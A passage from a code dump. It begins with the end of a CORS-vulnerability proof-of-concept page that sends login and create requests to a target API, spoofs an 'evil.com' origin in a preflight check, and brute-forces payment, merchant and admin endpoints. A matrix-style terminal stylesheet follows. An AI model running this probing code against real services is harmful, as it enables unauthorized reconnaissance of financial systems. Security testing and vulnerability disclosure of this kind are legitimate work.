                  { endpoint: '/api/test', data: { action: 'create' } },
                  { endpoint: '/auth/login', data: { username: 'test', password: 'test' } }
              ];

              for (const test of payloads) {
                  try {
                      const response = await fetch(TARGET_API + test.endpoint, {
                          method: 'POST',
                          mode: 'cors',
                          headers: {
                              'Content-Type': 'application/json'
                          },
                          body: JSON.stringify(test.data)
                      });

                      const data = await response.text();

                      log(`
                          <strong>Endpoint:</strong> ${test.endpoint}<br>
                          <strong>Method:</strong> POST<br>
                          <strong>Status:</strong> ${response.status}<br>
                          <strong>Response:</strong><pre>${data.substring(0, 500)}</pre>
                      `, response.status !== 403 ? 'success' : 'error');

                  } catch (error) {
                      log(`
                          <strong>Endpoint:</strong> ${test.endpoint}<br>
                          <strong>❌ Error:</strong> ${error.message}
                      `, 'error');
                  }
              }
          }

          // ==========================================
          // TEST 4: OPTIONS Preflight Test
          // ==========================================
          async function testOPTIONS() {
              clearResults();
              log('<h3>Test 4: OPTIONS Preflight Request</h3>', 'info');

              try {
                  const response = await fetch(TARGET_API + '/', {
                      method: 'OPTIONS',
                      headers: {
                          'Origin': 'https://evil.com',
                          'Access-Control-Request-Method': 'DELETE',
                          'Access-Control-Request-Headers': 'Content-Type,Authorization'
                      }
                  });

                  const allowOrigin = response.headers.get('access-control-allow-origin');
                  const allowMethods = response.headers.get('access-control-allow-methods');
                  const allowHeaders = response.headers.get('access-control-allow-headers');

                  log(`
                      <strong>✅ Preflight Request Successful!</strong><br><br>
                      <strong>Access-Control-Allow-Origin:</strong> ${allowOrigin}<br>
                      <strong>Access-Control-Allow-Methods:</strong> ${allowMethods}<br>
                      <strong>Access-Control-Allow-Headers:</strong> ${allowHeaders}<br><br>
                      <span style="color: red;">
                      ⚠️ DANGER: The server allows DELETE method and Authorization header from any origin!
                      </span>
                  `, 'success');

              } catch (error) {
                  log(`<strong>❌ Error:</strong> ${error.message}`, 'error');
              }
          }

          // ==========================================
          // TEST 5: Brute Force API Endpoints
          // ==========================================
          async function bruteForceEndpoints() {
              clearResults();
              log('<h3>Test 5: Extended API Discovery</h3>', 'info');

              const extendedEndpoints = [
                  // Authentication
                  '/auth', '/auth/login', '/auth/logout', '/auth/register',
                  '/auth/refresh', '/auth/forgot-password', '/auth/reset-password',
                  '/oauth', '/oauth/token', '/oauth/authorize',

                  // User Management
                  '/users', '/users/me', '/users/profile', '/users/settings',
                  '/user', '/account', '/profile',

                  // Payment/Transaction
                  '/transactions', '/payments', '/charges', '/refunds',
                  '/invoices', '/billing', '/subscriptions',

                  // Merchant/Business
                  '/merchants', '/businesses', '/stores', '/locations',
                  '/terminals', '/devices', '/pos',

                  // Admin/Internal
                  '/admin', '/internal', '/system', '/config',
                  '/settings', '/logs', '/audit',

                  // API Versions
                  '/api', '/api/v1', '/api/v2', '/api/v3',
                  '/v1', '/v2', '/v3',

                  // Misc
                  '/webhooks', '/callbacks', '/events', '/notifications',
                  '/reports', '/analytics', '/dashboard',
                  '/health', '/status', '/ping', '/ready'
              ];

              let foundCount = 0;

              log('Testing ' + extendedEndpoints.length + ' extended endpoints...<br>', 'info');

              for (const endpoint of extendedEndpoints) {
                  try {
                      const controller = new AbortController();
                      const timeoutId = setTimeout(() => controller.abort(), 5000);

                      const response = await fetch(TARGET_API + endpoint, {
                          method: 'GET',
                          mode: 'cors',
                          signal: controller.signal,
                          headers: {
                              'Accept': 'application/json'
                          }
                      });

                      clearTimeout(timeoutId);

                      // Only log interesting responses
                      if (response.status !== 404) {
                          const data = await response.text();
                          foundCount++;

                          let message = `
                              <strong>🔍 FOUND:</strong> ${endpoint}<br>
                              <strong>Status:</strong> ${response.status}<br>
                          `;

                          if (response.status === 200) {
                              message += `<strong>Response:</strong><pre>${data.substring(0, 300)}</pre>`;
                          } else if (response.status === 401) {
                              message += `<strong>Note:</strong> Requires authentication (but CORS allows the request)<br>`;
                          } else if (response.status === 403) {
                              message += `<strong>Note:</strong> Forbidden (but CORS allows the request)<br>`;
                          }

                          log(message, response.status === 200 ? 'success' : 'info');
                      }

                  } catch (error) {
                      // Timeout or network error - skip
                  }

                  // Delay to be nice to the server
                  await new Promise(resolve => setTimeout(resolve, 200));
              }

              log(`<br><strong>Discovery Complete!</strong> Found ${foundCount} interesting endpoints.`, 'success');
          }

          // Auto-run basic test on page load
          window.onload = function() {
              log('<strong>POC Loaded!</strong> Click the buttons above to test the CORS vulnerability.', 'info');
          };
      </script>
  </body>
  </html>
</file>
<file: style.css>
/* ===========================
   GENERAL PAGE THEME
   =========================== */
:root {
  --bg: #0b0f0c;
  --bg2: #050706;
  --fg: #d4fbe2;
  --accent: #00ff88;
  --muted: #7ee2b8;
  --dim: #3b6d57;
  --glow: 0 0 8px rgba(0,255,136,0.4);
  --matrix-color: #00ff88;
}


/* RESET */
* { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; }
body {
  background: black;
  overflow: hidden;
  font-family: ui-monospace, monospace;
  color: var(--fg);
  transition: background 0.5s ease-out, color 0.4s ease-out;
}



/* ===========================
    MATRIX RAIN BACKGROUND
   =========================== */
#matrixCanvas {
  position: fixed;
  inset: 0;
  z-index: -1;
  background: black;
}


/* ===========================
    LOGIN OVERLAY (A2 style)
   =========================== */
.login-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.7);
  backdrop-filter: blur(4px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 50;
  opacity: 1;
  transition: opacity 0.4s ease-out, visibility 0.4s ease-out;
}

.login-overlay.login-fade-out {
  opacity: 0;
  pointer-events: none;
}

.login-panel {
  width: 360px;
  background: rgba(0,0,0,0.75);
  border: 1px solid var(--dim);
  border-radius: 12px;
  padding: 24px;
  box-shadow: 0 0 25px rgba(0,255,136,0.15);
}

.login-title {
  font-size: 20px;
  color: var(--accent);
  margin-bottom: 8px;
}

.login-sub {
  font-size: 14px;
  color: var(--muted);
  margin-bottom: 16px;
}

.login-input {
  width: 100%;
  padding: 10px 14px;
  background: #0a1410;
  border: 1px solid var(--dim);
  border-radius: 8px;
  font-size: 15px;
  color: var(--fg);
}

.login-input:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 8px rgba(0,255,136,0.35);
}

.login-hint {
  color: var(--dim);
  margin-top: 8px;
  font-size: 12px;
}

.login-error {
  margin-top: 8px;
  font-size: 12px;
  color: #ff4d4d;
  display: none;
}

.login-log {
  margin-top: 10px;
  font-size: 11px;
  color: var(--muted);
  font-family: inherit;
  max-height: 120px;
  overflow-y: auto;
}

.login-log-line {
  white-space: pre;
}


/* ===========================
      TERMINAL WINDOW
   =========================== */
.wrap {
  height: 100%;
  display: grid;
  grid-template-rows: auto 1fr auto;
}

.window {
  width: 90%;
  max-width: 1100px;
  height: 100%;
  margin: 0 auto;
  border-radius: 12px;
  border: 1px solid var(--dim);
  background: rgba(0,0,0,0.45);
  backdrop-filter: blur(6px);
  box-shadow: 0 0 35px rgba(0,0,0,0.6);
  overflow: hidden;
  transition:
    background 0.4s ease-out,
    border-color 0.4s ease-out,
    box-shadow 0.4s ease-out,
    transform 0.3s ease-out;
}



/* ===========================
      TERMINAL HEADER
   =========================== */
header {
  display: flex;
  align-items: center;
  padding: 14px;
  gap: 10px;
  border-bottom: 1px solid #0f2a1d;
  background: rgba(0,0,0,0.4);
}

.lamp {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: #133;
  box-shadow: 0 0 10px var(--accent);
}

.title {
  color: var(--muted);
  font-size: 15px;
}

/* flex spacer in header */
.flex {
  flex: 1;
}

.theme-btn {
  margin-left: auto;
  background: transparent;
  border: 1px solid var(--dim);
  color: var(--fg);
  padding: 4px 10px;
  border-radius: 999px;
  cursor: pointer;
  transition: 0.15s;
}

.theme-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
}


/* ===========================
        TERMINAL BODY
   =========================== */
main#screen {
  padding: 18px;
  overflow-y: auto;
  height: calc(100vh - 130px);
  scrollbar-width: thin;
  scrollbar-color: var(--dim) transparent;
}

main#screen::-webkit-scrollbar {
  width: 10px;
}
main#screen::-webkit-scrollbar-thumb {
  background: linear-gradient(var(--dim), var(--accent));
  border-radius: 10px;
}

.line {
  white-space: pre-wrap;
  word-break: break-word;
  margin-bottom: 2px;
}

.prompt {
  color: var(--accent);
}

.path {
  color: var(--muted);
}

.badge {
  padding: 2px 6px;
  border-radius: 999px;
  background: rgba(0,255,136,0.12);
  border: 1px solid var(--dim);
  color: var(--accent);
  margin-left: 6px;
  font-size: 11px;
}


/* ===========================
      TERMINAL FOOTER
   =========================== */
footer {
  padding: 10px 16px;
  color: var(--muted);
  font-size: 12px;
  border-top: 1px solid #0f2a1d;
  background: rgba(0,0,0,0.3);
}


/* TEXT COLORS */
.green { color: var(--accent); }
.muted { color: var(--dim); }
.ascii { color: var(--accent); }

/* typing cursor (لو حابب تستخدمه في الـtyping effect) */
.typing {
  display: inline-block;
}


/* TERMINAL INPUT — FIXED VERSION (NO FREEZE) */
.input-line {
    display: flex;
    align-items: center;
    gap: 6px;
}

.cursor-wrapper {
    position: relative;
    display: inline-flex;
    align-items: center;
}

.input-line input[type="text"] {
    background: transparent !important;
    border: none !important;
    outline: none !important;
    color: var(--fg);
    font: inherit;
    padding: 0;
    margin: 0;
    caret-color: transparent !important; /* نخفي الكارِت */
    width: auto;
    min-width: 5px;
}

/* حطّينا الكارِت فوق الـinput */
.block-cursor {
    position: absolute;
    right: -2px;    /* مهم جداً */
    width: 9px;
    height: 17px;
    background: var(--accent);
    animation: blink 0.9s steps(1) infinite;
}

@keyframes blink {
  50% { opacity: 0; }
}

.input-line {
  display: flex;
  align-items: center;
  gap: 6px;
}

.input-edit {
  display: inline-block;
  min-width: 5px;
  outline: none;
  border: none;
  background: transparent;
  color: var(--fg);
  font: inherit;
  white-space: nowrap;
  caret-color: transparent; /* نخفي الكارِت الحقيقي */
}

.block-cursor {
  display: inline-block;
  width: 10px;
  height: 18px;
  background: var(--accent);
  animation: blink 0.9s steps(1) infinite;
}

@keyframes blink {
  50% { opacity: 0; }
}

.line,
.prompt,
.path {
  text-shadow: var(--glow);
  transition: color 0.4s ease-out, text-shadow 0.4s ease-out;
}


body.theme-switching .window {
  transform: scale(1.01);
  box-shadow:
    0 0 45px rgba(0,0,0,0.9),
    0 0 30px var(--accent);
}
</file>
